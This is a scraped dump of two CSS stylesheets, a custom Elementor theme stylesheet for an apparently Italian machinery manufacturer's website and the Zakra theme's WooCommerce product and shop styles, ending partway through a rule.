					z-index: 5;
				}
				.product-card-content {
					margin-bottom: var(--featured-height);
					margin-top: calc(var(--featured-height) * -0.5);
					z-index: 10;
				}
				.featured-products {
					bottom: 0;
				}
			}
		}
	}

	&:not(:has(.product-card:nth-child(4))) {
		grid-template-columns: repeat(3, 1fr);
		.product-card {
			max-width: 100%;
		}
	}

	&:not(:has(.product-card:nth-child(3))) {
		grid-template-columns: repeat(2, 1fr);
		.product-card {
			max-width: 100%;
		}
	} /*
	&:not(:has(.product-card:nth-child(2))) {
		grid-template-columns: 1fr;
		.product-card {
			width: 320px;
			margin-left: calc(50% - 160px);
		}
		@media (width>800px) {
			.product-card {
				width: 640px;
				margin-left: calc(50% - 320px);
			}
		}
	}*/

	/* Paginazione */
	.elementor-pagination {
		margin-top: 25px;
		.page-numbers {
			display: inline-block;
			padding: 5px 10px;
			margin: 0 5px;

			font-size: 12px;
			border: none;
			border-radius: 0;
			background: #eaeaea;
			color: black;
			text-align: center;
			&:hover,
			&:focus,
			&:active {
				background: #e0e0e0;
			}
			&.current {
				background: black;
				color: white;
			}

			&:not(.prev):not(.next) {
				min-width: 20px;
			}
		}
		span.page-numbers:not(.current) {
			opacity: 0.5;
		}
	}
}

@container card (max-width:520px) {
	.product-card * {
		--featured-height: 150px;
	}
}
@container card (max-width:360px) {
	.product-card * {
		--featured-height: 165px;
	}
}
/*@media (width<=712px) {*/
@media (pointer: coarse) and (hover: none) {
	#macchine .product-card .featured-products {
		position: relative;
		height: auto;
		bottom: unset;
	}
}

.single__product__container--bottom .title-dynamic-font-size {
	text-align: center !important;
}

/* Complianz consent button */

#cmplz-manage-consent .cmplz-manage-consent.cmplz-show {
	padding: 0 15px;
	font-size: 10px;
	height: 35px !important;
	text-transform: none;
	background-color: rgba(255, 255, 255, 0.65);
	backdrop-filter: blur(3px);
	font-family: sans-serif;
	font-weight: 200;
	transform: translateY(0);
	transition: all 2s;
}

body:not(.scrolled) #cmplz-manage-consent {
	transform: translateY(200px);
}

/* pagine materiali */

.product__subcategory__child__master__container {
	h2.product__subcategory__child__container-description {
		/*text-transform: lowercase;*/
		&::first-letter {
			text-transform: uppercase;
		}
	}

	h2.product__subcategory__child__container-description
		+ div.product__category__container-description
		> p {
		font-size: var(--e-global-typography-text-font-size);
		line-height: 1.4;
		text-align: justify;
		margin-bottom: 65px !important;
		margin-top: -25px !important;

		/*@media (width>1000px) {
			column-gap: 60px;
			column-count: 2;
		}
		@media (width>1400px) {
			column-gap: 60px;
			column-count: 3;
		}*/
		@media (width>1000px) {
			padding-inline: 5vw;
		}
		@media (width>1400px) {
			padding-inline: 10vw;
		}
	}
	.row_product {
		box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
		.column_product + .flex-column {
			padding: 15px 15px 30px 15px;
		}
		a.category_product_btn {
			padding: 8px 20px;
			font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important;
			text-transform: uppercase;
			border: solid 1px var(--e-global-color-accent) !important;
			background: var(--e-global-color-accent) !important;
			font-weight: 600;
			line-height: clamp(18px, 1.5vw, 22px);
			transition: all 0.3s ease;
			width: fit-content;
			&:hover,
			&:active,
			&:focus {
				border: 0;
				color: var(--e-global-color-accent) !important;
				border: solid 1px var(--e-global-color-accent) !important;
				background: white !important;
			}
		}
	}
}

/* 404 */

body.error404 {
	.zak-primary {
		width: 100%;
	}
	.zak-error-404 {
		text-align: center;
		height: 65vh;
		min-height: 600px;
		display: flex;
		justify-content: center;
		flex-direction: column;
		margin: auto;
		header > p {
			color: var(--e-global-color-primary);
		}
		.zak-button {
			margin: 25px auto 20px;
			padding: 8px 20px;
			font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important; /*12-16*/
			text-transform: uppercase;
			border: solid 1px var(--e-global-color-accent);
			background: var(--e-global-color-accent);
			font-weight: 600;
			color: #fff;
			text-decoration: none !important;
			span {
				color: #fff;
				text-decoration: none !important;
				font-weight: 600;
			}
			&:hover,
			&:active,
			&:focus {
				border: 0;
				color: var(--e-global-color-accent) !important;
				border: solid 1px var(--e-global-color-accent);
				background: white;
				color: #fff;
				text-decoration: none !important;
				span {
					color: var(--e-global-color-accent) !important;
					text-decoration: none !important;
				}
			}
		}
	}
	#formBottom,
	section:has(.ti-widget.ti-goog) {
		display: none !important;
	}
}

#hide-cat {
	display: none !important;
}

.elementor-widget-product-cards .news_grid--show-more {
	display: none !important;
	background: var(--e-global-color-accent) !important;
	margin: 50px auto 0 !important;
	padding: 8px 20px !important;
	font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important; /*12-16*/
	text-transform: uppercase;
	border: solid 1px var(--e-global-color-accent);
	&:hover,
	&:active,
	&:focus {
		border: 0;
		color: var(--e-global-color-accent) !important;
		border: solid 1px var(--e-global-color-accent);
		background: white !important;
		background-color: white !important;
	}
}

.ug-gallery-wrapper:has(video) {
	aspect-ratio: 16/9;
	width: 100%;
	height: auto !important;
	/*margin-bottom: min(-50px, -5vw) !important;*/
}

section.elementor-top-section:has(.casestudy__slider) {
	background-color: #e6e6e6;
	.elementor-widget-spacer {
		display: none;
	}
	.swiper-pagination {
		margin-top: -20px !important;
	}
}

body:has(section .casestudy__slider) #formBottom {
	background-color: #fff !important;
	.cf-container input:not(.checkbox input):not(.wpcf7-submit),
	.cf-container textarea {
		background-color: #fff !important;
	}
	input[type='checkbox'] {
		mix-blend-mode: multiply;
	}
}

@media (width>=1340px) {
	.elementor-element:has(.bdt-ep-accordion-container) {
		.elementor-heading-title {
			margin-left: -10px;
		}
	}
}

body:has(.elementor-widget-product-cards):has(.elementor-element.sticky-top) {
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1460px;
	}
	.elementor-element:has(.bdt-ep-accordion-container) {
		& > .e-con-inner {
			max-width: 1460px;
		}
	}
	.elementor-section.elementor-section-boxed
		> .elementor-container:has(#home_cases) {
		max-width: 1440px;
	}
}

.btn-litte-black {
	padding: 8px 20px;
	font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important; /*12-16*/
	text-transform: uppercase;
	border: solid 1px var(--e-global-color-accent);
	background-color: var(--e-global-color-accent) !important;
	&:hover,
	&:active,
	&:focus {
		border: 0;
		color: var(--e-global-color-accent) !important;
		border: solid 1px var(--e-global-color-accent);
		background-color: white !important;
	}
}

.product-card-content {
	h3.text-lg-dynamic-font-size {
		color: var(--e-global-color-primary);
		font-weight: bold;
		text-transform: uppercase;
	}
}

.product_top_buttons {
	container-type: inline-size;
	container-name: product_top_buttons;
}

@container product_top_buttons (max-width: 495px) {
	.product_top_buttons > div {
		flex-direction: column !important;
		.elementor-widget {
			width: 100%;
		}
	}
}

/* Scroll margins for anchor links */

#videos {
	scroll-margin-top: 200px;
}

.swiper-slide {
	opacity: 1 !important;
}

.sticky-top {
	.elementor-heading-title {
		color: #fff !important;
		margin: auto !important;
		text-align: center !important;
		user-select: none;
		position: relative;
		height: 2rem;
		a {
			position: absolute;
			inset: 0;
			display: flex;
			align-content: center;
			align-items: center;
			justify-content: center;
		}
	}
}

@media (width>=1000px) {
	section.elementor-top-section:has(
			h2.elementor-heading-title.elementor-size-default > a
		) {
		display: block !important;
	}
}
@media (width<1000px) {
	section.elementor-top-section:has(
			.elementor-elemen h2.elementor-heading-title.elementor-size-default > a
		) {
		display: none !important;
	}
}

/* Timeline servizi */
.twae-timeline {
	@media (width>900px) {
		.twae-content .twae-title {
			display: none !important;
		}
		.twae-label-big {
			white-space: normal !important;
		}
	}
	@media (width<=900px) {
		.twae-labels {
			display: none !important;
		}
	}
}

.elementor-element.sticky-top {
	top: 91px;
	z-index: 25;
}

/* TEMP rimozione sezioni vantaggi */
/*
.sticky-top:has(a[href='#vantaggi']) {
	display: none;
	margin-bottom: -50px;
}*/

.page #vantaggi {
	display: none !important;
}

/*@media (width>=1400px) {*/
.ug-gallery-wrapper,
.ug-videoplayer {
	height: min(50vw, 800px);
	min-height: min(50vw, 800px);
}

/* Pagine privacy policy */
.page-id-64911,
.page-id-64821,
.page-id-64855,
.page-id-64906,
.page-id-64926,
.page-id-64921 {
	p,
	.elementor-widget-container {
		font-size: clamp(0.875rem, 0.804rem + 0.286vi, 1.125rem) !important;
		line-height: 1.35 !important;
	}
	section.elementor-top-section {
		padding-bottom: 10rem;
	}
	table,
	table td {
		border: SOLID 1px #ccc !important;
	}
	table tr:nth-child(2n) td {
		background-color: #f2f2f2;
	}
	table,
	table p {
		font-size: clamp(0.85rem, calc(0.8rem + 0.2vw), 0.95rem) !important;
		line-height: 1.4em !important;
		margin-bottom: 0;
	}
}

.occasioni__product__row.py-4 {
	img.occasioni__product--image {
		object-fit: cover;
		width: 100%;
		max-height: 440px;
	}
}

/* Mobile menu */
@media (width<=1024px) {
	body:has(nav.elementor-nav-menu--dropdown[aria-hidden='false']) {
		overflow: hidden;
		&:after {
			content: '';
			position: fixed;
			background: rgba(34, 34, 34, 0.5);
			backdrop-filter: blur(2px);
			inset: 0;
		}
		#cmplz-manage-consent {
			display: none;
		}
		/*position: fixed;*/
		/*top: 0;*/
		/*left: 0;*/
		/*width: 100vw;*/
		/*height: 100vh;*/
		/*z-index: 9999;*/
	}
}
nav.elementor-nav-menu--dropdown {
	--menu-height: calc(100svh - 90px) !important;
	border-top: solid 2px var(--e-global-color-accent);
	padding-block: 1rem;
	a.elementor-item-active,
	a:hover {
		/*background-color: #f6f6f6 !important;*/
	}
	ul.sub-menu {
		padding-bottom: 1.5rem;

		.elementor-sub-item {
			font-size: 16px !important;
		}
		ul.sub-menu {
			/*display: flex;
			flex-wrap: wrap;
			justify-content: center;*/
			background: #f6f6f6;
			padding-top: 1rem;
			padding-bottom: 1.5rem;
			& li > a {
				border-left-width: 0;
				font-size: 98%;
			}
		}
	}
	.elementor-sub-item:focus {
		background: #fff !important;
	}
}
/*
nav.elementor-nav-menu--dropdown:has(ul.sub-menu[aria-expanded='true']) {
	ul.elementor-nav-menu
		> li.menu-item:not(:has(ul.sub-menu[aria-expanded='true'])) {
		opacity: 0.5;
	}
}*/

.elementor-nav-menu--dropdown.elementor-nav-menu__container {
	right: 0 !important;
}

nav.elementor-nav-menu--main
	ul.sub-menu.elementor-nav-menu--dropdown
	li.menu-item {
	padding-right: 1.5rem;
}

.section__product__top .section__product__top-heading {
	&::first-letter {
		text-transform: uppercase;
	}
}

.assistance-iframe {
	border-top: solid 6rem #f4f4f4 !important;
}

@media (width<768px) {
	#macchine-grid {
		.e-con {
			--flex-wrap-mobile: nowrap !important;
		}
		.elementor-element.e-con.e-flex {
			flex-wrap: nowrap !important;
		}
	}
}

.grecaptcha-badge {
	display: none !important;
}

.single__article__master--container {
	margin: 4rem auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/zakra/woocommerce.css?ver=3.0.18
body_size: 12009
content:
/* Import variables and mixins.
--------------------------------------------- */
/**
 * Products.
 */
.woocommerce .woocommerce-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 40px;
}

.woocommerce .woocommerce-pagination .page-numbers {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: justify;
	align-content: space-between;
	gap: 6px;
	text-align: center;
}

.woocommerce .woocommerce-pagination .page-numbers a,
.woocommerce .woocommerce-pagination .page-numbers span {
	display: block;
}

.woocommerce .woocommerce-pagination .page-numbers li {
	display: inline-block;
}

.woocommerce .woocommerce-pagination .page-numbers li:hover > a {
	background-color: #ebebec;
}

.woocommerce .woocommerce-pagination .page-numbers li:first-child {
	margin-left: 0;
}

.woocommerce .woocommerce-pagination .page-numbers li:last-child {
	margin-right: 0;
}

.woocommerce .woocommerce-pagination .page-numbers li > a,
.woocommerce .woocommerce-pagination .page-numbers li > span {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	width: 40px;
	height: 40px;
	border-radius: 4px;
	border: 1px solid #027ABB;
	background-color: #FFF;
	color: #027ABB;
	font-size: 16px;
	padding: 10px;
	font-weight: 400;
}

.woocommerce .woocommerce-pagination .page-numbers .current {
	background-color: #027ABB;
	color: #FFF;
}

.woocommerce .products {
	display: grid;
	grid-template-columns: repeat(var(--products-column, 1), 1fr);
	gap: 30px;
	margin: 0;
	padding: 0;
}

.woocommerce .products .product img {
	width: 100%;
	margin-bottom: 16px;
}

.woocommerce ul.product_list_widget {
	gap: 30px;
}

/* Product */
li.product {
	list-style: none;
	position: relative;
	overflow: hidden;
}

li.product .product__thumbnail,
li.product .woocommerce-loop-product__title,
li.product .star-rating,
li.product .price,
li.product .button,
li.product .add_to_cart_button,
li.product .added_to_cart,
li.product .product__content .ws-onsale-wrapper {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

li.product .add_to_cart_button.added::after {
	font-family: WooCommerce;
	content: "\e017";
	margin-left: 0.5em;
	display: inline-block;
	width: auto;
	height: auto;
}

li.product .add_to_cart_button.loading::after {
	font-family: WooCommerce;
	content: "\e031";
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	margin-left: 0.5em;
	display: inline-block;
	width: auto;
	height: auto;
}

li.product .added_to_cart {
	background-color: #027ABB;
}

li.product .added_to_cart:hover {
	background-color: transparent;
	color: #027ABB;
	border: 1px solid #027ABB;
}

li.product a.added_to_cart {
	color: #3F3F46;
}

li.product .woocommerce-LoopProduct-link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	margin-top: 16px;
}

li.product img {
	margin: 0;
}

li.product .woocommerce-loop-category__title,
li.product .woocommerce-loop-product__title {
	font-size: 1.6rem;
	line-height: 1.8;
	margin-bottom: 4px;
	font-weight: 600;
}

li.product .woocommerce-loop-category__title .count,
li.product .woocommerce-loop-product__title .count {
	background: none;
}

li.product .button,
li.product .add_to_cart_button,
li.product .added_to_cart {
	display: block;
	background-color: transparent;
	text-align: center;
	margin-top: 16px;
	padding: 6px 0;
	color: #3F3F46;
	font-size: 1.4rem;
	font-weight: 400;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
}

li.product .button:hover,
li.product .add_to_cart_button:hover,
li.product .added_to_cart:hover {
	background-color: #027ABB;
	color: #FFF;
}

.products .star-rating {
	margin-top: 10px;
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.price {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	gap: 8px;
	font-size: 1.6rem;
	color: #3F3F46;
}

.price del {
	color: #71717A;
}

.price del span {
	font-weight: 400;
	color: #71717A;
}

.price .amount {
	font-size: 14px;
}

.price ins,
.price > span {
	text-decoration: none;
	background-color: transparent;
}

.price ins,
.price del,
.price > span {
	font-size: 14px;
	line-height: 1.8;
}

.woocommerce-ordering {
	width: 100%;
}

.product__thumbnail {
	margin-top: 0;
	width: 100%;
}

.product__thumbnail a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	/* Fix - Image stretch in iOS/Safari */
}

.product__content {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.product__content > a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.product__content .added_to_cart {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
}

.product__content .button,
.product__content .add_to_cart_button {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}

.onsale {
	position: absolute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 30px;
	padding: 6px 16px;
	background-color: #27272A;
	color: #FFF;
	font-size: 1.4rem;
	font-weight: 600;
}

.product__content .onsale {
	position: unset;
	display: inline-block;
}

.zak-wc-filter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	text-align: left;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: start;
	margin-bottom: 30px;
}

.zak-wc-filter p {
	margin-bottom: 0;
}

.woocommerce-ordering select {
	padding: 8px 16px;
	border-radius: 4px;
	border-color: #D4D4D8;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: url(./assets/img/chevron-down.svg) no-repeat top 50% right 1em;
	background-size: 12px;
}

.woocommerce-store-notice,
p.demo_store {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: 0;
	width: 100%;
	font-size: 1em;
	padding: 1em 0;
	text-align: center;
	background-color: #269bd1;
	color: #fff;
	z-index: 99998;
	-webkit-box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2);
}

@media screen and (min-width: 600px) {
	.woocommerce-ordering {
		width: unset;
	}
	.products.columns-4 {
		--products-column: 3;
		grid-gap: 30px;
	}
	.zak-wc-filter {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		margin-bottom: 30px;
	}
}

@media screen and (min-width: 768px) {
	.zak-wc-filter {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
	.products.columns-2 {
		--products-column: 2;
	}
	.products.columns-3 {
		--products-column: 3;
	}
	.products.columns-4 {
		--products-column: 4;
	}
	.products.columns-5 {
		--products-column: 5;
	}
	.products.columns-6 {
		--products-column: 6;
	}
	.products.columns-7 {
		--products-column: 7;
	}
	.products.columns-8 {
		--products-column: 8;
	}
	.products.columns-9 {
		--products-column: 9;
	}
}

@media screen and (min-width: 992px) {
	.zak-wc-filter {
		margin-bottom: 40px;
	}
}

.product_list_widget .product-title {
	display: block;
}

/**
 * Single product.
 */
.single-product .product {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-column-gap: 30px;
	-moz-column-gap: 30px;
	column-gap: 30px;
}

.single-product .product__content {
	width: 100%;
}

.single-product .product .onsale {
	z-index: 99;
}

.single-product .product .cart {
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
}

.single-product .product .product_meta {
	-webkit-box-ordinal-group: 7;
	-ms-flex-order: 6;
	order: 6;
}

.single-product .product .summary .price .amount {
	font-size: 24px;
	font-weight: 600;
}

.single-product .product .summary .price ins,
.single-product .product .summary .price del {
	font-size: 23px;
	line-height: 1.8;
}

.single-product .product .quantity:has([type='hidden']) {
	display: none;
}

.single-product .product .woocommerce-variation-price {
	margin-bottom: 20px;
}

.single-product .product .woocommerce-product-details__short-description {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	margin-top: 20px;
}

.single-product .product .woocommerce-product-details__short-description p {
	margin-bottom: 0;
}

.single-product .product td {
	padding: 10px;
}

.single-product .product .woocommerce-product-gallery {
	position: relative;
	float: left;
}

.single-product .product .woocommerce-product-gallery a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	/* Fix - Image stretch in iOS/Safari */
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 16px;
	display: block;
	right: 16px;
	z-index: 99;
	height: 38px;
	width: 38px;
	border-radius: 100%;
	overflow: hidden;
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	height: 100%;
	width: 100%;
	background: #FFFFFF url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 11C4 7.13401 7.13401 4 11 4C14.866 4 18 7.13401 18 11C18 12.886 17.2541 14.5978 16.0412 15.8566C16.0071 15.8828 15.9742 15.9116 15.9429 15.9429C15.9116 15.9742 15.8828 16.0071 15.8566 16.0412C14.5978 17.2541 12.886 18 11 18C7.13401 18 4 14.866 4 11ZM16.6177 18.0319C15.078 19.2635 13.125 20 11 20C6.02944 20 2 15.9706 2 11C2 6.02944 6.02944 2 11 2C15.9706 2 20 6.02944 20 11C20 13.125 19.2635 15.078 18.0319 16.6177L21.7071 20.2929C22.0977 20.6834 22.0977 21.3166 21.7071 21.7071C21.3166 22.0977 20.6834 22.0977 20.2929 21.7071L16.6177 18.0319Z" fill="black"/></svg>') no-repeat;
	background-position: right 50% top 50%;
	background-size: 20px;
	content: '';
	display: block;
}

.single-product .product .woocommerce-product-gallery__wrapper {
	margin: 0;
}

.single-product .product .woocommerce-product-gallery .flex-viewport {
	border-radius: 2px;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 8px;
	margin-top: 8px;
	padding: 0;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	line-height: unset;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs li img {
	height: 70px;
	width: 70px;
	border-radius: 4px;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs li img.flex-active {
	border: 2px solid #027ABB;
}

.single-product .product .entry-summary {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 calc(var(--entry-summary-width, 50%) - 15px);
	flex: 1 1 calc(var(--entry-summary-width, 50%) - 15px);
}

.single-product .product .entry-summary .variations_form .variations .label {
	padding: 0;
	border: none;
	font-weight: 400;
}

.single-product .product .entry-summary .variations_form .variations select {
	padding: 11px 16px;
	border-radius: 4px;
}

.single-product .product .entry-summary .quantity {
	position: relative;
}

.single-product .product .entry-summary .quantity .zak-qty-minus {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.single-product .product .entry-summary .quantity .zak-qty-minus:hover {
	cursor: pointer;
}

.single-product .product .entry-summary .quantity .zak-qty-plus {
	position: absolute;
	top: 50%;
	right: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: transparent;
}

.single-product .product .entry-summary .quantity .zak-qty-plus:hover {
	cursor: pointer;
}

.single-product .product .entry-summary .woocommerce-product-rating {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 16px;
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.single-product .product .entry-summary .woocommerce-product-rating a {
	color: #027ABB;
	text-decoration: underline;
}

.single-product .product .entry-summary .woocommerce-review-link {
	font-size: 1.4rem;
	color: gray;
	margin-left: 12px;
}

.single-product .product .entry-summary .woocommerce-review-link:hover {
	color: #027ABB;
}

.single-product .product .entry-summary .woocommerce-review-link .count {
	all: unset;
}

.single-product .product .entry-summary .onsale {
	position: unset;
	display: inline-block;
}

.single-product .product .entry-summary .price {
	font-size: 1.8rem;
	margin-bottom: 0;
}

.single-product .product .entry-summary .stock,
.single-product .product .entry-summary .available-on-backorder {
	font-style: italic;
}

.single-product .product .entry-summary .cart {
	margin-bottom: 24px;
	margin-top: 32px;
}

.single-product .product .entry-summary .cart.grouped_form {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.single-product .product .entry-summary .variations__form table.variations {
	position: relative;
	margin-bottom: 40px;
}

.single-product .product .entry-summary .variations__form select {
	padding: 16px;
	width: 100%;
}

.single-product .product .entry-summary .variations__form .reset_variations {
	position: absolute;
	top: calc(100% + 16px);
	right: 0;
}

.single-product .product .entry-summary .variations__form .single_variation {
	margin-top: 16px;
	margin-bottom: 32px;
}

.single-product .product .entry-summary .variations_button {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.single-product .product .entry-summary .qty {
	min-height: 48px;
	text-align: center;
	margin-bottom: 20px;
	padding: 8px 24px;
}

.single-product .product .entry-summary .single_add_to_cart_button {
	width: 100%;
	padding: 10px;
	line-height: 1.8;
	border-radius: 4px;
	font-size: 14px;
}

.single-product .product .entry-summary .single_add_to_cart_button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.single-product .product.product-type-external .entry-summary .single_add_to_cart_button {
	margin-left: unset;
}

.single-product .product .wc-tabs-wrapper {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
}

.single-product .product .product_meta {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-top: 24px;
	padding: 16px 0;
	font-weight: 600;
	border-top: 1px solid #D4D4D8;
}

.single-product .product .product_meta > span {
	margin: 8px 0;
}

.single-product .product .product_meta > span > span {
	font-weight: 400;
}

.single-product .product .product_meta > span a {
	color: #027ABB;
	font-weight: 400;
	text-decoration: underline;
}

.single-product .product .variations label {
	margin-bottom: 0;
}

.single-product .product table td {
	border: 0;
}

.single-product .product .woocommerce-grouped-product-list-item {
	-webkit-column-gap: 2px;
	-moz-column-gap: 2px;
	column-gap: 2px;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: baseline;
	-ms-flex-align: baseline;
	align-items: baseline;
}

.single-product .product .product_title {
	margin-top: 30px;
	font-size: 32px;
	font-weight: 600;
}

.single-product .woocommerce-notices-wrapper .woocommerce-message {
	padding: 10px;
	background: #F4F4F5;
	margin-bottom: 20px;
	border-radius: 4px;
}

.single-product .woocommerce-notices-wrapper .woocommerce-message a {
	background: none;
}

.single-product .woocommerce-notices-wrapper .woocommerce-message a:hover {
	background: none;
}

.single-product .related,
.single-product .upsells {
	grid: unset;
	grid-gap: 0;
	margin: 40px 0;
	width: 100%;
}

.single-product .related .product,
.single-product .upsells .product {
	all: unset;
	list-style: none;
	position: relative;
}

.single-product .related > h2,
.single-product .upsells > h2 {
	font-size: 3.2rem;
}

.single-product .shop_attributes {
	background: #FFF;
	border-radius: 2px;
}

.single-product .shop_attributes p {
	margin: 0;
}

.single-product .comment-notes span {
	font-size: 14px;
	font-style: italic;
}

.single-product .comment-form-rating label {
	color: #27272A;
	font-weight: 600;
}

.single-product .comment-form-rating .stars {
	margin-bottom: 16px;
}

.single-product .woocommerce-review__author {
	color: #18181B;
}

.single-product ol.commentlist {
	list-style: none;
	margin: 0;
}

.single-product ol.commentlist > li {
	padding: 16px 16px 0;
	border-bottom: 1px solid #D1D1D1;
	border-radius: 2px;
	margin-bottom: 16px;
}

.single-product ol.commentlist > li .comment-text {
	margin-bottom: 16px;
}

.single-product ol.commentlist > li .comment-text p {
	margin-bottom: 8px;
}

.single-product ol.commentlist .children {
	margin-left: 16px;
	border-bottom: 1px solid gray;
}

.single-product ol.commentlist .children:last-child {
	border-bottom: 0;
}

.single-product ol.commentlist .children li {
	border-top: 1px solid gray;
	padding-top: 16px;
}

.single-product ol.commentlist .comment_container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.single-product ol.commentlist .avatar {
	width: 40px;
	height: 40px;
	margin-right: 16px;
	border-radius: 100%;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.single-product .woocommerce-breadcrumb {
	margin-bottom: 16px;
}

.single-product .woocommerce-breadcrumb a {
	text-decoration: underline;
}

.single-product .comment-respond {
	margin-top: 32px;
}

.single-product .comment-respond .comment-reply-title {
	font-size: 2.4rem;
	font-weight: 400;
	color: #18181B;
}

.single-product .comment-respond .comment-form {
	background: #FFF;
	padding-top: 16px;
}

.single-product .comment-respond .comment-form .form-submit {
	margin-top: 24px;
	margin-bottom: 0;
}

.single-product .comment-respond .comment-form .form-submit .submit:hover {
	background-color: #0284C7;
	color: #FFF;
}

.single-product .comment-respond label {
	display: block;
	color: #27272A;
}

.single-product .comment-respond input[type="text"],
.single-product .comment-respond input[type="email"],
.single-product .comment-respond input[type="number"] {
	width: 100%;
}

.single-product .comment-respond .comment-form-cookies-consent {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.quantity input {
